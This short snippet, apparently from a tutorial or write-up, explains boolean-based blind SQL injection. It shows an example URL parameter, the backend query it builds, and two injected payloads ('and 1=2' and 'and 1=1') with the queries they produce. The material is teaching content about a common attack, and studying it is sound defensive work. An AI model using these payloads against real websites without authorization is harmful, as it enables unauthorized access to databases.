 Example URL:
www.random.com/app.php?id=1
Backend Query:
select title from product where id =1
Payload #1 (False):
www.random.com/app.php?id=1 and 1=2
Backend Query:
select title from product where id =1 and 1=2
Payload #2 (True):
www.random.com/app.php?id=1 and 1=1
Backend Query:
select title from product where id =1 and 1=1